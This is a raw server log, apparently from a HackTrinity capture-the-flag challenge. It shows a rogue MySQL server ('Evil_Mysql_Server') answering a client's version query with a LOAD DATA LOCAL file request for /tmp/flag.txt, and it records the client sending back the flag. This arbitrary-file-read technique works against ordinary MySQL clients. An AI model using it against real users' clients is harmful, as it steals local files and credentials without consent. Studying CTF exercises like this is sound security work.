 17:54:10,277:INFO:Conn from: ('78.47.132.197', 55494)
17:54:10,278:DEBUG:Pushed: 'A\x00\x00\x00\n3.0.0-Evil_Mysql_Server\x006\x00\x00\x00evilsalt\x00\xdf\xf7\x08\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00evil2222\x00'
17:54:10,293:DEBUG:Data recved: '?\x00\x00'
17:54:10,293:DEBUG:Data recved: '\x01\x8d\xa2\n\x00\x00\x00\x00\xc0\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00qwerty\x00\x00\x00mysql_native_password\x00'
17:54:10,294:DEBUG:Pushed: '\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00'
17:54:10,294:INFO:Last packet
17:54:10,309:DEBUG:Data recved: '$\x00\x00'
17:54:10,309:DEBUG:Data recved: '\x00\x03SELECT @@version, @@version_comment'
17:54:10,309:INFO:Query
17:54:10,309:DEBUG:Pushed: '\x0e\x00\x00\x01\xfb/tmp/flag.txt'
17:54:10,325:DEBUG:Data recved: '(\x00\x00'
17:54:10,325:DEBUG:Data recved: '\x02HackTrinity{OhNoMySQLClientDidAnOopsie}\n'
17:54:10,325:INFO:-- result
17:54:10,326:INFO:Result: '\x02HackTrinity{OhNoMySQLClientDidAnOopsie}\n'
17:54:10,326:DEBUG:Data recved: '\x00\x00\x00'
17:54:10,326:DEBUG:Data recved: '\x03'
17:54:10,327:INFO:-- result
17:54:10,327:INFO:Result: '\x03'